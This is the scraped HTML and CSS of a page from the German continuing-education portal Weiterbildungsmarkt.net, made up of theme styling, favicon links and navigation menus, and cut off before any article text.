    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #000985;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000985 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #000985;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000985 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000985 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #000985;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000985 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000985;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000985;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 9, 133, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #97ab40;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #97ab40;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #000985;
    }

    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #000985;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #000985;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #000985;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #000985;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #87a51e;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #87a51e !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #87a51e !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #87a51e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #87a51e));
        background: -webkit-linear-gradient(top, #333145 0%, #87a51e 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #87a51e 100%);
        background: linear-gradient(to bottom, #333145 0%, #87a51e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#87a51e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #87a51e;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: rgba(151,171,64,0.86);
    }

    
    .td-sub-footer-container {
        background-color: #97ab40;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }


    
    .post .td-post-header .entry-title {
        color: #000985;
    }
    .td_module_15 .entry-title a {
        color: #000985;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000985;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000985;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:13px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:14px;
	
    }
	
    .td-excerpt {
        font-size:15px;
	
    }


	
    .td_block_trending_now .entry-title a {
    	font-size:15px;
	
    }
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:15px;
	line-height:23px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:15px;
	
    }
    
    .td-post-content li {
        font-size:15px;
	line-height:21px;
	
    }
    
    .td-post-content h1 {
        font-size:21px;
	
    }
    
    .td-post-content h2 {
        font-size:20px;
	
    }
    
    .td-post-content h3 {
        font-size:19px;
	
    }
    
    .td-post-content h4 {
        font-size:18px;
	
    }
    
    .td-post-content h5 {
        font-size:18px;
	
    }
    
    .post .td-category a {
        font-size:14px;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-size:15px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-size:15px;
	line-height:19px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-size:21px;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-size:20px;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-size:19px;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-size:18px;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-size:18px;
	
    }
    
	.td-sub-footer-copy {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:14px;
	
	}




	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-size:13px;
	
    }
    
    body, p {
    	font-size:15px;
	line-height:19px;
	
    }</style> <script type="litespeed/javascript">Hyphenator.config({"minwordlength":5,"classname":"front-view-content","remoteloading":!1,"defaultlanguage":"de"});Hyphenator.run()</script> <style id="sccss">.wp-biographia-text {
    float: none;
    margin: 0px 0px 0px 160px;
}/* Enter Your Custom CSS Here */
.home .td-grid-wrap .row-fluid .span12 > .wp-user-avatar-180 {
 	display: none; 
}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel="apple-touch-icon" sizes="60x60" href="/touchicon/apple-touch-icon-60x60.png"><link rel="apple-touch-icon" sizes="76x76" href="/touchicon/apple-touch-icon-76x76.png"><link rel="apple-touch-icon" sizes="120x120" href="/touchicon/apple-touch-icon-120x120.png"><link rel="apple-touch-icon" sizes="152x152" href="/touchicon/apple-touch-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/touchicon/apple-touch-icon-180x180.png"><link rel="icon" type="image/png" sizes="32x32" href="/touchicon/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/touchicon/favicon-16x16.png"><link rel="manifest" href="/touchicon/site.webmanifest"><link rel="mask-icon" href="/touchicon/safari-pinned-tab.svg" color="#97ab40"><link rel="shortcut icon" href="/touchicon/favicon.ico"><meta name="apple-mobile-web-app-title" content="Weiterbildungsmarkt.net"><meta name="application-name" content="Weiterbildungsmarkt.net"><meta name="msapplication-TileColor" content="#97ab40"><meta name="msapplication-config" content="/touchicon/browserconfig.xml"><meta name="theme-color" content="#97ab40"><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    </script></head><body data-rsssl=1 data-cmplz=1 class="wp-singular post-template-default single single-post postid-4666 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child ak-macht-arbeiterkindern-mut-zum-studieren global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-6.8.0 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/Weiterbildungsmarkt.net" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/company/weiterbildungsmarkt/" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/WeiterbildungsM" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-news-container"><ul id="menu-news" class="td-mobile-main-menu"><li id="menu-item-5148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-5148"><a href="https://www.weiterbildungsmarkt.net">Home</a></li><li id="menu-item-5149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5149"><a href="https://www.weiterbildungsmarkt.net/weiterbildung">Weiterbildung suchen<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5150"><a href="https://www.weiterbildungsmarkt.net/weiterbildung">Alle Weiterbildungen</a></li><li id="menu-item-5151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5151"><a href="https://www.weiterbildungsmarkt.net/seminar">Seminar</a></li><li id="menu-item-5152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5152"><a href="https://www.weiterbildungsmarkt.net/lehrgang">Lehrgang</a></li><li id="menu-item-5153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5153"><a href="https://www.weiterbildungsmarkt.net/bachelor-studium">Bachelor</a></li><li id="menu-item-5154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5154"><a href="https://www.weiterbildungsmarkt.net/master-lehrgang">Master</a></li></ul></li><li id="menu-item-5155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5155"><a href="https://www.weiterbildungsmarkt.net/weiterbildungsanbieter">Anbieter suchen<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5156"><a href="https://www.weiterbildungsmarkt.net/weiterbildungsanbieter">Alle Anbieter</a></li><li id="menu-item-5157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5157"><a href="https://www.weiterbildungsmarkt.net/anbieter-des-jahres">Anbieter des Jahres</a></li><li id="menu-item-5158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5158"><a href="https://www.weiterbildungsmarkt.net/trainer">Trainer</a></li><li id="menu-item-5159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5159"><a href="https://www.weiterbildungsmarkt.net/speaker">Speaker</a></li><li id="menu-item-5160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5160"><a href="https://www.weiterbildungsmarkt.net/coach">Coaches</a></li><li id="menu-item-5161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5161"><a href="https://www.weiterbildungsmarkt.net/institut">Institute</a></li><li id="menu-item-5162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5162"><a href="https://www.weiterbildungsmarkt.net/serviceanbieter">Serviceanbieter</a></li></ul></li><li id="menu-item-5163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5163"><a href="/alle-top-themen/">Top-Themen<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5164"><a href="/alle-top-themen/">Alle Top-Themen</a></li><li id="menu-item-5165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5165"><a href="https://www.weiterbildungsmarkt.net/change-management/">Change Management</a></li><li id="menu-item-5166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5166"><a href="https://www.weiterbildungsmarkt.net/top-thema-coaching/">Coaching</a></li><li id="menu-item-5167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5167"><a href="https://www.weiterbildungsmarkt.net/fuehrungskraefteentwicklung/">Führungskräfteentwicklung</a></li><li id="menu-item-5168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5168"><a href="https://www.weiterbildungsmarkt.net/human-resource-management/">Human Resource Management</a></li><li id="menu-item-5169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5169"><a href="https://www.weiterbildungsmarkt.net/kommunikation/">Kommunikation</a></li><li id="menu-item-5170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5170"><a href="https://www.weiterbildungsmarkt.net/management/">Management</a></li><li id="menu-item-5171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5171"><a href="https://www.weiterbildungsmarkt.net/verkaufstraining/">Verkaufstraining</a></li><li id="menu-item-5172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5172"><a href="https://www.weiterbildungsmarkt.net/topthema_weiterbildung/">Weiterbildung</a></li></ul></li><li id="menu-item-5173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5173"><a href="https://www.weiterbildungsmarkt.net/magazin/">Magazin<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5175"><a href="https://www.weiterbildungsmarkt.net/magazin/management/change-management/">Change Management</a></li><li id="menu-item-5176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5176"><a href="https://www.weiterbildungsmarkt.net/magazin/coaching/">Coaching</a></li><li id="menu-item-5177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5177"><a href="https://www.weiterbildungsmarkt.net/magazin/human-resource-management/">Human Resource Management</a></li><li id="menu-item-5178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5178"><a href="https://www.weiterbildungsmarkt.net/magazin/kommunikation/">Kommunikation</a></li><li id="menu-item-5179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5179"><a href="https://www.weiterbildungsmarkt.net/magazin/leadership/fuehrungskraefteentwicklung/">Führungskräfteentwicklung</a></li><li id="menu-item-5180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5180"><a href="https://www.weiterbildungsmarkt.net/magazin/management/">Management</a></li><li id="menu-item-5181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5181"><a href="https://www.weiterbildungsmarkt.net/magazin/networking/">Networking</a></li><li id="menu-item-5182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5182"><a href="https://www.weiterbildungsmarkt.net/magazin/persoenlichkeiten-in-der-weiterbildung/">Persönlichkeiten in der Weiterbildung</a></li><li id="menu-item-5183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5183"><a href="https://www.weiterbildungsmarkt.net/magazin/selbstmanagement/">Selbstmanagement</a></li><li id="menu-item-5184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5184"><a href="https://www.weiterbildungsmarkt.net/magazin/verkaufstraining/">Verkaufstraining</a></li><li id="menu-item-5185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5185"><a href="https://www.weiterbildungsmarkt.net/magazin/weiterbildung/">Weiterbildung</a></li></ul></li><li id="menu-item-5921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5921"><a href="https://www.weiterbildungsmarkt.net/news/">News<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5187"><a href="https://www.weiterbildungsmarkt.net/news/">Alle News</a></li><li id="menu-item-5188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5188"><a href="https://www.weiterbildungsmarkt.net/news/buchvorstellung/">Buchvorstellung</a></li><li id="menu-item-5189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5189"><a href="https://www.weiterbildungsmarkt.net/news/infografik/">Infografik</a></li><li id="menu-item-5190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5190"><a href="https://www.weiterbildungsmarkt.net/news/neuigkeiten/">Neuigkeiten</a></li><li id="menu-item-5191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5191"><a href="https://www.weiterbildungsmarkt.net/news/personalia/">Personalia</a></li><li id="menu-item-5192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5192"><a href="https://www.weiterbildungsmarkt.net/news/studien/">Studien</a></li><li id="menu-item-5193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5193"><a href="https://www.weiterbildungsmarkt.net/news/termine/">Termine</a></li></ul></li><li id="menu-item-5485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5485"><a href="https://www.weiterbildungsmarkt.net/auf-weiterbildungsmarkt-at-suchen/">SUCHE</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.weiterbildungsmarkt.net/news/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-wrap td-header-style-10"><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-2162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-2162"><a href="https://www.weiterbildungsmarkt.net">Weiterbildungsmarkt.net</a></li><li id="menu-item-5143" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5143"><a href="https://www.weiterbildungsmarkt.net/ueber-weiterbildungsmarktat">Über</a></li><li id="menu-item-5144" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5144"><a href="https://www.weiterbildungsmarkt.net/partner">Partner</a></li><li id="menu-item-2165" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2165"><a href="https://www.weiterbildungsmarkt.net/mediadaten-und-werbung">Mediadaten und Werbung</a></li><li id="menu-item-5146" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5146"><a href="https://www.weiterbildungsmarkt.net/kontakt">Kontakt</a></li><li id="menu-item-9271" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9271"><a href="https://www.weiterbildungsmarkt.net/offenlegung/">Offenlegung</a></li><li id="menu-item-5147" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5147"><a href="/login">Login</a></li></ul></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/Weiterbildungsmarkt.net" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/company/weiterbildungsmarkt/" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/WeiterbildungsM" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.weiterbildungsmarkt.net/">
<img class="td-retina-data"  data-retina="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Weiterbildungsmarkt.net Logo" data-lazy-src="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg"/><noscript><img class="td-retina-data"  data-retina="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg" src="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg.webp" alt="Weiterbildungsmarkt.net Logo"/></noscript>
<span class="td-visual-hidden">News</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient"><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" href="https://www.weiterbildungsmarkt.net/">
<img class="td-retina-data" data-retina="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2026/01/WBM-Logo-280x96-1-120x96.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Weiterbildungsmarkt.net Logo" data-lazy-src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2026/01/WBM-Logo-140-x-48-px-120x48.png"/><noscript><img class="td-retina-data" data-retina="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2026/01/WBM-Logo-280x96-1-120x96.png" src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2026/01/WBM-Logo-140-x-48-px-120x48.png" alt="Weiterbildungsmarkt.net Logo"/></noscript>
</a>
<a class="td-header-logo td-sticky-header" href="https://www.weiterbildungsmarkt.net/">
<img class="td-retina-data" data-retina="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Weiterbildungsmarkt.net Logo" data-lazy-src="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg"/><noscript><img class="td-retina-data" data-retina="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg" src="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-528px.jpg.webp" alt="Weiterbildungsmarkt.net Logo"/></noscript>
</a></div><div class="menu-news-container"><ul id="menu-news-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-5148"><a href="https://www.weiterbildungsmarkt.net">Home</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5149"><a href="https://www.weiterbildungsmarkt.net/weiterbildung">Weiterbildung suchen</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5150"><a href="https://www.weiterbildungsmarkt.net/weiterbildung">Alle Weiterbildungen</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5151"><a href="https://www.weiterbildungsmarkt.net/seminar">Seminar</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5152"><a href="https://www.weiterbildungsmarkt.net/lehrgang">Lehrgang</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5153"><a href="https://www.weiterbildungsmarkt.net/bachelor-studium">Bachelor</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5154"><a href="https://www.weiterbildungsmarkt.net/master-lehrgang">Master</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5155"><a href="https://www.weiterbildungsmarkt.net/weiterbildungsanbieter">Anbieter suchen</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5156"><a href="https://www.weiterbildungsmarkt.net/weiterbildungsanbieter">Alle Anbieter</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5157"><a href="https://www.weiterbildungsmarkt.net/anbieter-des-jahres">Anbieter des Jahres</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5158"><a href="https://www.weiterbildungsmarkt.net/trainer">Trainer</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5159"><a href="https://www.weiterbildungsmarkt.net/speaker">Speaker</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5160"><a href="https://www.weiterbildungsmarkt.net/coach">Coaches</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5161"><a href="https://www.weiterbildungsmarkt.net/institut">Institute</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5162"><a href="https://www.weiterbildungsmarkt.net/serviceanbieter">Serviceanbieter</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5163"><a href="/alle-top-themen/">Top-Themen</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5164"><a href="/alle-top-themen/">Alle Top-Themen</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5165"><a href="https://www.weiterbildungsmarkt.net/change-management/">Change Management</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5166"><a href="https://www.weiterbildungsmarkt.net/top-thema-coaching/">Coaching</a></li><li class="menu-item menu-item-type-custom 